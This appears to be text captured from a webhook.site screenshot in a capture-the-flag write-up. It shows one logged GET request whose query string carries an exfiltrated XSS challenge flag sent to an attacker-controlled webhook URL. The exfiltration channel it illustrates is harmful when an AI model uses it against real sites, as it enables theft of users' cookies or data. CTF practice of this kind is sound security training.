 REQUESTS (1/100) Newest First
Search Query ?
GET #132c9 37.67.183.125
28/09/2024 18:11:37
Request Details Permalink Raw content Copy as
GET https://webhook.site/04df2d9e-e7c0-4d85-9827-9446cf15cc33?c=flag=NBCTF{San1t1za7i0n_1s_1mp0r7an7_...
Host 37.67.183.125 Whois Shodan Netify Censys VirusTotal
Date 28/09/2024 18:11:37 (il y a quelques secondes)
Size 0 bytes
Time 0.000 sec
ID 132c9e00-625d-4e1c-b839-267fffebdd68
Note Add Note
Query strings
c flag=NBCTF{San1t1za7i0n_1s_1mp0r7an7_aga1nst_XSS_huh}
No content